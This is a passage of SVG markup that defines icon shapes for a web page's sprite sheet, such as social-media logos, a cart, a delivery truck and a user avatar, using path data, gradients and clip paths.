	c0.1,0.1,0.1,0.1,0.1,0.2l-0.1,0.5c-0.2,0-0.3,0.1-0.4,0C-32.4,6.1-32.7,6-33,6c-0.1,0-0.2,0-0.2,0c-0.3,0.2-0.4,0.5-0.1,0.7
	c0.1,0.1,0.2,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7,0.3c0.6,0.3,0.9,1.1,0.6,1.7c-0.2,0.3-0.5,0.6-0.9,0.7c-0.1,0-0.2,0.1-0.2,0.2v0.4
	c0,0.1-0.1,0.2-0.2,0.2s-0.3,0-0.4,0c-0.1,0-0.2-0.1-0.2-0.2V9.9c0-0.2,0-0.2-0.2-0.2c-0.3,0-0.5-0.1-0.7-0.2
	C-34.5,9.4-34.6,9.3-34.5,9.2z"/>
<path class="st0" d="M-36.7-38.1h7.5c0.4,0,0.6-0.2,0.6-0.5v-0.9c0-0.2-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-38.3-37-38.1-36.7-38.1z M-36.7-35.6h7.5c0.4,0,0.6-0.2,0.6-0.5V-37c0-0.3-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-35.8-37-35.6-36.7-35.6z M-36.7-40.6h7.5c0.4,0,0.6-0.2,0.6-0.5V-42c0-0.3-0.3-0.5-0.6-0.5h-7.5c-0.3,0-0.6,0.2-0.6,0.5v0.9
	C-37.3-40.8-37-40.6-36.7-40.6z M-25.4-43.7c0-1.7-1.4-3.1-3.1-3.1c-1.8,0-3.2,1.4-3.2,3.1h2.5c1.1,0,1.9,0.8,1.9,1.7v0.9v0.2
	C-26.2-41.3-25.4-42.4-25.4-43.7z M-37.3-43.6c0.2-0.1,0.4-0.1,0.6-0.1h0.6v-1.9c1.4,0,2.5-1.1,2.5-2.5h10c0,1.4,1.1,2.5,2.5,2.5
	v3.8c-1.4,0-2.5,1.1-2.5,2.5h-3.7v0.8c0,0.2,0,0.3-0.1,0.5h7.6v-11.3h-17.5V-43.6z M-17.3-51.8v12.5h-1.2v-11.3h-17.6v-1.2H-17.3z"
	/>
<path class="st0" d="M-18-16.5L-18-16.5h-7.1c-1.3,0-2.4-1.1-2.4-2.4l0,0v-4.3c0-0.3-0.2-0.5-0.5-0.5h-2.4c-0.6,0-1,0.3-1.3,0.7
	l-0.1,0.1l-1.9,2.9l-1.1,0.2c-0.9,0-1.6,0.7-1.6,1.6v2.4c-0.5-0.1-0.9,0.3-0.9,0.8v1.2c0,0.5,0.4,0.9,0.9,0.9h1.1
	c0.4,1.3,1.8,2.1,3.1,1.7c0.8-0.2,1.5-0.9,1.7-1.7h6c0.4,1.3,1.8,2.1,3.1,1.7c0.8-0.2,1.5-0.9,1.7-1.7h1.4c0.5,0,0.9-0.4,0.9-0.9
	v-1.8C-17.3-16-17.6-16.4-18-16.5z M-32.8-12.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C-31.6-13-32.1-12.4-32.8-12.4z M-22-12.4c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2c0.7,0,1.2,0.6,1.2,1.2
	C-20.7-13-21.3-12.4-22-12.4z"/>
<path class="st0" d="M-25-17.7h6.1c0.7,0,1.3-0.6,1.3-1.4v-5.4c0-0.8-0.6-1.4-1.3-1.4H-25c-0.7,0-1.3,0.6-1.3,1.4v5.4
	C-26.3-18.3-25.7-17.7-25-17.7z M-18.9-19h-1.2l1.2-1.2V-19L-18.9-19z M-18.9-21.6l-2.6,2.6h-1.1l3.7-3.7V-21.6z M-24.9-23.6v-0.8
	h1.1l-1.1,1.1V-23.6L-24.9-23.6z M-22.4-24.4h1.1l-3.6,3.6v-1.1L-22.4-24.4z M-24.9-19.3l5.1-5.1h0.9v0.2l-5.1,5.1h-0.8L-24.9-19.3
	L-24.9-19.3z"/>
<path class="st0" d="M-28.6,31.9l-2.5-2.5c-0.2-0.2-0.6-0.2-0.9,0l-5.2,5.2c-0.2,0.2-0.2,0.6,0,0.9l2.5,2.5c0.2,0.2,0.6,0.2,0.9,0
	l5.2-5.2C-28.4,32.5-28.4,32.1-28.6,31.9z M-17.6,34.5l-5.2-5.2c-0.2-0.2-0.6-0.2-0.9,0l-2.5,2.5c-0.2,0.2-0.2,0.6,0,0.9l5.2,5.2
	c0.2,0.2,0.6,0.2,0.9,0l2.5-2.5C-17.4,35.2-17.4,34.8-17.6,34.5z M-23,37.5l-3.8-3.8c-0.3-0.2-0.6-0.4-0.9-0.5
	c-0.2,0.2-5.4,5.5-5.5,5.6c0.1,0.3,0.2,0.6,0.5,0.9l3.7,3.7c1.3,1.3,2.7,0.7,3.1-0.2l-2.4-2.4c-0.2-0.3-0.2-0.7,0.1-0.9
	c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4c0.5-0.2,0.9-0.7,1-1.3l-2.3-2.2c-0.2-0.3-0.2-0.7,0.1-0.9c0.2-0.2,0.5-0.2,0.8,0l2.4,2.4
	C-22.3,39.6-22.1,38.4-23,37.5z"/>
<path class="st1" d="M-37.3,61.1c0.1-3.8,3.4-6.8,7.2-6.7c3.6,0.1,6.5,3,6.7,6.6c0,3.8-3.1,6.9-6.9,6.9c-0.7,0-1.5-0.1-2.2-0.3
	c0.4-2.7,2.2-5,4.7-6.2c0.3,0.3,0.7,0.6,1.2,0.6c0.9,0,1.5-0.7,1.5-1.6s-0.7-1.5-1.5-1.5c-0.9,0-1.5,0.7-1.5,1.5
	c-3,0.9-5.4,3-6.7,5.8c-0.4-0.4-0.8-0.7-1.1-1.2c0-2.5,1.3-4.9,3.3-6.4c0.3,0.3,0.7,0.5,1.2,0.5c0.9,0,1.5-0.7,1.5-1.6
	s-0.7-1.5-1.5-1.5c-0.8,0-1.5,0.7-1.5,1.5v0.1c-1.8,0.6-3.3,1.9-4.2,3.6L-37.3,61.1"/>
<path class="st2" d="M-30.4,77.2c0.5,0,0.9,0.4,0.9,1v3.6c0,0.5-0.4,1-0.9,1s-0.9-0.4-0.9-1v-3.6C-31.3,77.6-30.9,77.2-30.4,77.2z
	 M-37.3,82.9c0.2-0.5,0.7-0.8,1.1-0.6l3.2,1.1c0.5,0.2,0.7,0.7,0.6,1.2s-0.6,0.8-1.1,0.6l0,0l-3.2-1.1
	C-37.2,83.9-37.4,83.4-37.3,82.9z M-34.9,90.8c-0.4-0.3-0.5-0.9-0.2-1.3l2-2.9c0.3-0.4,0.8-0.5,1.2-0.3c0,0,0,0,0.1,0.1
	c0.4,0.3,0.5,0.9,0.2,1.3l-2,2.9C-33.9,91-34.5,91.1-34.9,90.8L-34.9,90.8z M-25.9,90.8c-0.4,0.3-1,0.2-1.3-0.2l0,0l-2-2.9
	c-0.3-0.4-0.2-1,0.2-1.3s1-0.2,1.2,0.2l0,0l2,2.9C-25.4,89.9-25.5,90.5-25.9,90.8z M-23.3,82.9c0.2,0.5-0.1,1-0.6,1.2l-3.2,1.1
	c-0.5,0.2-1-0.1-1.1-0.6c-0.1-0.5,0.1-1,0.6-1.2l3.2-1.1C-24,82.1-23.5,82.3-23.3,82.9C-23.3,82.8-23.3,82.8-23.3,82.9z"/>
<g>
	<path class="st3" d="M-29,125.2h-2.1c-2.3,0-3.8,1.5-3.8,3.9v1.8H-37c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3v-6.5h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1h-2.3v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C-28.7,125.3-28.8,125.2-29,125.2z"/>
</g>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-698.9034" y1="-1859.7848" x2="-698.9034" y2="-1850.2421" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st4" d="M-27.5,151.2h-5.6c-2.3,0-4.2,1.9-4.2,4.2v5.7c0,2.3,1.9,4.2,4.2,4.2h5.7c2.3,0,4.2-1.9,4.2-4.2v-5.7
		C-23.3,153.1-25.2,151.2-27.5,151.2z M-24.7,161c0,1.5-1.2,2.8-2.8,2.8h-5.6c-1.5,0-2.8-1.2-2.8-2.8v-5.7c0-1.5,1.2-2.8,2.8-2.8
		h5.7c1.5,0,2.8,1.2,2.8,2.8L-24.7,161L-24.7,161z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-698.9378" y1="-1859.7916" x2="-698.9378" y2="-1850.2452" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<path class="st5" d="M-30.3,154.6c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6s3.6-1.6,3.6-3.6S-28.3,154.6-30.3,154.6z M-30.3,160.4
		c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2s2.2,1,2.2,2.2S-29.1,160.4-30.3,160.4z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-696.4581" y1="-1859.7867" x2="-696.4581" y2="-1850.246" gradientTransform="matrix(1.4518 0 0 -1.4518 984.4179 -2534.8918)">
		<stop  offset="0" style="stop-color:#E09B3D"/>
		<stop  offset="0.3" style="stop-color:#C74C4D"/>
		<stop  offset="0.6" style="stop-color:#C21975"/>
		<stop  offset="1" style="stop-color:#7024C4"/>
	</linearGradient>
	<circle class="st6" cx="-26.7" cy="154.6" r="0.9"/>
</g>
<g>
	<path id="YouTube" class="st7" d="M-26,186.9h-0.9v-0.5c0-0.2,0.2-0.4,0.4-0.4h0.1c0.2,0,0.4,0.2,0.4,0.4V186.9z M-29.3,185.8
		c-0.2,0-0.4,0.1-0.4,0.3v2.5c0,0.2,0.2,0.3,0.4,0.3s0.4-0.1,0.4-0.3v-2.5C-28.9,186-29.1,185.8-29.3,185.8z M-24,184.4v4.7
		c0,1.1-1,2.1-2.2,2.1h-9c-1.1,0-2.1-0.9-2.1-2.1v-4.7c0-1.1,1-2.1,2.2-2.1h9C-24.9,182.4-24,183.3-24,184.4z M-34.5,189.7v-5h1.1
		V184h-3v0.7h0.9v5H-34.5z M-31.2,185.4h-0.9v2.6c0,0.4,0,0.6,0,0.6c-0.1,0.2-0.4,0.4-0.5,0c0-0.1,0-0.3,0-0.6v-2.7h-1v2.6
		c0,0.4,0,0.7,0,0.8c0,0.2,0,0.5,0.2,0.7c0.4,0.3,1.2,0,1.4-0.5v0.5h0.7L-31.2,185.4L-31.2,185.4z M-28.2,188.5v-2.2
		c0-0.8-0.6-1.4-1.5-0.7V184h-0.9v5.7h0.8l0.1-0.4C-28.8,190.1-28.2,189.5-28.2,188.5z M-25.3,188.2H-26v0.1v0.4
		c0,0.2-0.2,0.4-0.4,0.4h-0.1c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.5v-0.6h1.6V187c0-0.4,0-0.9,0-1.1c-0.1-0.8-1.2-0.9-1.8-0.5
		c-0.2,0.1-0.3,0.3-0.4,0.5c-0.1,0.2-0.1,0.5-0.1,0.9v1.3C-27.7,190.4-25,190.1-25.3,188.2z M-28.9,181c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3v0.4h1V177h-0.8v3.4c0,0.2-0.1,0.3-0.3,0.3s-0.3-0.1-0.3-0.3
		V177h-1v3c0,0.4,0,0.6,0,0.8C-29,180.8-28.9,180.9-28.9,181z M-32,178.5c0-0.4,0-0.8,0.1-1c0.1-0.2,0.2-0.4,0.4-0.6
		c0.2-0.1,0.4-0.2,0.7-0.2c0.2,0,0.4,0.1,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.2,0.5s0.1,0.4,0.1,0.7v1.1
		c0,0.4,0,0.7-0.1,0.9c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.4,0.4c-0.2,0.1-0.3,0.1-0.6,0.1c-0.2,0-0.4,0-0.6-0.1
		c-0.2-0.1-0.3-0.2-0.4-0.3s-0.2-0.3-0.2-0.5s-0.1-0.5-0.1-0.9L-32,178.5L-32,178.5L-32,178.5z M-31.2,180.3c0,0.2,0.2,0.5,0.4,0.5
		c0.2,0,0.4-0.2,0.4-0.5V178c0-0.2-0.2-0.5-0.4-0.5c-0.2,0-0.4,0.2-0.4,0.5C-31.2,177.9-31.2,180.3-31.2,180.3z M-34.1,181.5h1v-3.4
		l1.1-2.9h-1l-0.6,2.1l-0.6-2.1h-1.1l1.2,2.9V181.5L-34.1,181.5z"/>
</g>
<g>
	<path class="st8" d="M-11,125.2h-2.1c-2.3,0-3.8,1.5-3.8,3.9v1.8H-19c-0.2,0-0.3,0.1-0.3,0.3v2.6c0,0.2,0.1,0.3,0.3,0.3h2.1v6.6
		c0,0.2,0.1,0.3,0.3,0.3h2.7c0.2,0,0.3-0.1,0.3-0.3v-6.5h2.4c0.2,0,0.3-0.1,0.3-0.3v-2.6c0-0.1,0-0.2-0.1-0.2
		c-0.1-0.1-0.1-0.1-0.2-0.1h-2.4v-1.5c0-0.7,0.2-1.1,1.1-1.1h1.4c0.2,0,0.3-0.1,0.3-0.3v-2.4C-10.7,125.3-10.8,125.2-11,125.2z"/>
</g>
<g>
	<path class="st9" d="M-28.5,210.9h3.9c-0.7,1.9-2.6,3.3-4.7,3.3c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2
		c1.3,0,2.5,0.5,3.3,1.3c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9
		c0,4.4,3.6,8.1,8,8.1c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8h-7.2c-0.3,0-0.5,0.2-0.5,0.5v2C-29.1,210.6-28.8,210.9-28.5,210.9z"/>
</g>
<g>
	<path class="st8" d="M-2.6,210.9h3.9c-0.7,1.9-2.5,3.3-4.7,3.3c-2.6,0-4.8-2.1-4.9-4.8c-0.1-2.8,2.2-5.2,5-5.2
		c1.3,0,2.5,0.5,3.3,1.3c0.2,0.2,0.5,0.2,0.7,0l1.4-1.4c0.2-0.2,0.2-0.6,0-0.8c-1.4-1.3-3.3-2.1-5.3-2.2c-4.4-0.1-8.1,3.5-8.2,7.9
		c0,4.4,3.6,8.1,8,8.1c4.3,0,7.8-3.3,8-7.5c0-0.1,0-1.8,0-1.8h-7.2c-0.3,0-0.5,0.2-0.5,0.5v2C-3.2,210.6-2.9,210.9-2.6,210.9z"/>
</g>
<path class="st10" d="M-37.3,242.2c0-8.3,6.7-15,15-15s15,6.7,15,15s-6.7,15-15,15S-37.3,250.5-37.3,242.2z"/>
<g>
	<path class="st11" d="M-25.1,244c0.7,0.8,1.8,1.2,2.8,1.2c1.1,0,2-0.4,2.8-1.2c0.8-0.7,1.2-1.8,1.2-2.8c0-1.1-0.4-2-1.2-2.8
		c-0.7-0.8-1.8-1.2-2.8-1.2c-1.1,0-2,0.4-2.8,1.2c-0.8,0.7-1.2,1.8-1.2,2.8C-26.3,242.3-25.9,243.2-25.1,244z"/>
	<path class="st11" d="M-17,248.3c-1.8-0.7-3.6-1.1-5.3-1.1c-1.7,0-3.4,0.4-5.3,1.1c-1.8,0.7-2.7,1.7-2.7,2.9v3.7
		c2.3,1.5,5.1,2.3,8,2.3s5.7-0.9,8-2.3v-3.7C-14.3,250-15.2,249-17,248.3z"/>
</g>
<path class="st12" d="M-7.3-51.8h18v18h-18V-51.8z"/>
<path class="st13" d="M-0.5-39.7l-3.2-3.1l-1.1,1.1l4.2,4.2l9-9l-1.1-1.1L-0.5-39.7z"/>
<path class="st14" d="M24.1-44h1.2v1.2h-1.2V-44z M24.1-48.8h1.2v3.6h-1.2V-48.8z M24.7-51.8c-3.3,0-6,2.7-6,6s2.7,6,6,6
	c3.3,0,6-2.7,6-6S28-51.8,24.7-51.8z M24.7-41c-2.7,0-4.8-2.2-4.8-4.8c0-2.6,2.1-4.8,4.8-4.8c2.6,0,4.8,2.1,4.8,4.8S27.4-41,24.7-41
	z"/>
<path class="st8" d="M7.8-16.1C7.4-16,7-15.9,6.6-15.8c-0.1-0.1-0.1-0.3-0.1-0.5c-0.2-0.7-0.4-1.5-0.6-2.2c0,0,0-0.1-0.1-0.1
	C5-19,4.2-19.5,3.4-19.9H3.3v2.6c0,0.1,0,0.1,0.1,0.1l2.1,1.9l0.1,0.1l-0.9,0.7l-1.3-1.2v1.9H2.2v-1.9l-1.4,1.2
	c-0.3-0.3-0.6-0.6-0.9-0.9H0l2.1-1.9l0.1-0.1v-2.4H2.1c-0.8,0.4-1.6,0.9-2.4,1.3c-0.1,0-0.1,0.1-0.1,0.1c-0.2,0.9-0.5,1.7-0.8,2.6
	l0,0C-1.6-15.9-2-16-2.3-16.1c0.2-0.5,0.3-1.1,0.5-1.7l-1.8,1c-0.2-0.3-0.4-0.6-0.6-0.9c0.6-0.3,1.2-0.7,1.9-1
	C-3-18.8-3.6-19-4.2-19.1c0.1-0.3,0.2-0.7,0.3-1c0.1,0,0.2,0.1,0.4,0.1l2.6,0.6h0.1c0.8-0.5,1.7-0.9,2.5-1.3H1.6
	c-0.8-0.5-1.6-0.9-2.5-1.4H-1c-1,0.2-2,0.5-2.9,0.7H-4c-0.1-0.3-0.2-0.7-0.3-1l1.9-0.4l-1.9-1c0.2-0.3,0.4-0.6,0.6-0.9l1.8,1
	c-0.1-0.6-0.2-1.1-0.4-1.7c0.4-0.1,0.8-0.2,1.1-0.3c0.1,0.1,0.1,0.3,0.1,0.4c0.2,0.8,0.4,1.6,0.7,2.3c0,0,0,0.1,0.1,0.1
	c0.8,0.4,1.6,0.9,2.4,1.3h0.1v-0.1v-2.5c0-0.1,0-0.1-0.1-0.1c-0.8-0.6-1.5-1.2-2.2-1.9l-0.1-0.1c0.3-0.2,0.6-0.5,0.9-0.7
	c0.4,0.4,0.9,0.8,1.4,1.3v-2.1h1.2v1.9l1.3-1.2l0.8,0.7l-0.1,0.1l-2.1,1.9l-0.1,0.1v2.5h0.1c0.8-0.4,1.6-0.9,2.4-1.3l0.1-0.1
	c0.2-0.9,0.5-1.7,0.8-2.6v-0.1c0.4,0.1,0.8,0.2,1.1,0.3c-0.1,0.5-0.3,1.1-0.4,1.7c0.6-0.3,1.2-0.7,1.8-0.9c0.2,0.3,0.4,0.6,0.6,0.9
	c-0.6,0.3-1.2,0.7-1.9,1c0.7,0.1,1.3,0.3,1.9,0.4c-0.1,0.3-0.2,0.7-0.3,1c-0.2,0-0.2-0.1-0.3-0.1l-2.7-0.6H6.2
	c-0.8,0.4-1.6,0.9-2.4,1.3H3.7h0.1c0.8,0.4,1.6,0.9,2.4,1.3h0.1c1-0.2,2-0.5,2.9-0.7h0.1c0.1,0.3,0.2,0.7,0.3,1l-1.9,0.4l1.9,1
	C9.4-17.6,9.2-17.3,9-17l-1.8-1C7.5-17.2,7.7-16.7,7.8-16.1z"/>
<path class="st15" d="M8.5,2.4L7.4,1.2l-5,5l5,5L8.6,10L4.7,6.2L8.5,2.4z"/>
<path class="st12" d="M-4.3-3.8h20v20h-20V-3.8z"/>
<path class="st16" d="M-26.1,267.1h-9.4c-1,0-1.8,0.8-1.8,1.8v9.5c0,1,0.8,1.8,1.8,1.8h4.7v-4.6h-1.3c-0.2,0-0.3-0.1-0.3-0.3v-1.5
	c0-0.2,0.1-0.3,0.3-0.3h1.2v-1.4c0-1.7,1-2.6,2.5-2.6h1.2c0.2,0,0.3,0.1,0.3,0.3v1.3c0,0.2-0.1,0.3-0.3,0.3H-28c-0.8,0-1,0.4-1,1
	v1.3h1.8c0.2,0,0.3,0.1,0.3,0.3l-0.2,1.5c0,0.1-0.1,0.3-0.3,0.3h-1.4v4.6h2.8c1,0,1.8-0.8,1.8-1.8v-9.5
	C-24.3,267.9-25.1,267.1-26.1,267.1z"/>
<path class="st17" d="M-37.3,289.7v13h13v-13H-37.3z M-29.7,296.7c-0.2,1.5-1.3,2.3-2.7,2.3c-1.6,0-2.9-1.3-2.9-2.9s1.3-2.9,2.9-2.9
	c0.8,0,1.4,0.3,1.9,0.7l-0.8,1c-0.3-0.3-0.7-0.4-1.1-0.4c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.8,0,1.4-0.4,1.5-1.1h-1.5
	v-1.2h2.7c0,0.2,0.1,0.4,0.1,0.6C-29.7,296.4-29.7,296.6-29.7,296.7z M-26.3,296.4h-1v1H-28v-1h-1v-0.7h1v-1h0.7v1h1V296.4
	L-26.3,296.4z"/>
<g>
	<rect x="-37.3" y="312.7" class="st18" width="13" height="13"/>
	<path class="st8" d="M-35.6,322.3c0.9,0.5,1.9,0.9,3,0.9c3.1,0,5.6-2.5,5.6-5.6c0-0.1,0-0.2,0-0.2c0.1-0.1,0.8-0.6,1-1
		c0,0-0.6,0.2-1.1,0.3l0,0l0,0c0.1,0,0.8-0.5,0.9-1.1c0,0-0.4,0.2-1,0.4c-0.1,0-0.2,0.1-0.3,0.1c-0.4-0.4-0.9-0.6-1.4-0.6
		c-1.1,0-2,0.9-2,2c0,0.2,0,0.3,0.1,0.4c-0.1,0-2.5-0.1-4-2c0,0-0.9,1.3,0.6,2.6c0,0-0.5,0-0.8-0.3c0,0-0.1,1.6,1.6,1.9
		c0,0-0.3,0.1-0.9,0c0,0,0.3,1.3,1.8,1.4C-32.7,321.5-33.9,322.6-35.6,322.3L-35.6,322.3z"/>
</g>
<path class="st0" d="M44.9-40.2h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-40.4,44.7-40.2,44.9-40.2z M44.9-38.7h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-38.8,44.7-38.7,44.9-38.7z M44.9-41.8h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-41.9,44.7-41.8,44.9-41.8z M51.8-43.7c0-1.1-0.9-1.9-1.9-1.9S48-44.8,48-43.7h1.5c0.6,0,1.2,0.5,1.2,1.1v0.6v0.1
	C51.4-42.2,51.8-42.9,51.8-43.7z M44.5-43.6c0.1,0,0.2-0.1,0.4-0.1h0.4v-1.1c0.9,0,1.5-0.7,1.5-1.5H53c0,0.8,0.7,1.5,1.5,1.5v2.3
	c-0.9,0-1.5,0.7-1.5,1.5h-2.3v0.5c0,0.1,0,0.2,0,0.3h4.7v-6.9H44.5V-43.6z M56.8-48.7v7.7H56v-6.9H45.3v-0.8H56.8z"/>
<path class="st0" d="M57-17.1L57-17.1h-4.9c-0.9,0-1.6-0.7-1.6-1.6l0,0v-2.9c0-0.2-0.2-0.4-0.4-0.4h-1.6c-0.4,0-0.7,0.2-0.9,0.5v0.1
	l-1.3,2l-0.8,0.1c-0.6,0-1.1,0.5-1.1,1.1v1.6c-0.3,0-0.6,0.3-0.6,0.6v0.8c0,0.3,0.3,0.6,0.6,0.6h0.8c0.3,0.9,1.2,1.4,2.1,1.2
	c0.6-0.2,1-0.6,1.2-1.2h4.2c0.3,0.9,1.2,1.4,2.1,1.2c0.6-0.2,1-0.6,1.2-1.2h0.9c0.3,0,0.6-0.3,0.6-0.6v-1.2
	C57.5-16.8,57.3-17.1,57-17.1z M46.9-14.3c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S47.4-14.3,46.9-14.3z M54.3-14.3
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S54.8-14.3,54.3-14.3z"/>
<path class="st0" d="M52.3-17.9h4.2c0.5,0,0.9-0.4,0.9-0.9v-3.7c0-0.5-0.4-0.9-0.9-0.9h-4.2c-0.5,0-0.9,0.4-0.9,0.9v3.7
	C51.4-18.3,51.8-17.9,52.3-17.9z M56.4-18.9h-0.8l0.8-0.8V-18.9z M56.4-20.6l-1.8,1.8h-0.8l2.5-2.5L56.4-20.6L56.4-20.6z M52.3-22
	v-0.5h0.8l-0.8,0.7V-22L52.3-22z M54-22.5h0.8L52.3-20v-0.8L54-22.5z M52.3-19.1l3.5-3.5h0.6v0.2l-3.5,3.5h-0.6V-19.1L52.3-19.1z"/>
<g>
	<g transform="translate(-833.16 -157.18)">
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_4_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_5_">
													<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st19">
													<g>
														<path id="skpic" class="st20" d="M846.9,371.5v-10.6l7.1,5.3L846.9,371.5z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_6_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_7_">
													<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st21">
													<g>
														<path id="skpie" class="st22" d="M846.9,360.9l7.1,5.3l2.9-2.5l10-1.6v-5.7h-20.1L846.9,360.9L846.9,360.9z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_8_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_9_">
													<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st23">
													<g>
														<path id="skpig" class="st24" d="M846.9,371.5l12.6-9.4l3.3,0.4l4.2-6.1V376h-20.1V371.5L846.9,371.5z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_10_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_11_">
													<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st25">
													<g>
														<path id="skpii" class="st26" d="M866.9,376l-13-9.8l-1.7-1.2l14.7-4.1V376L866.9,376z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<path id="mw6gd" class="st8" d="M99.9-37.5l-2,5.5h-4.5l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.9l-3.8,10.5h-4.5l3.2-9.1h-0.6
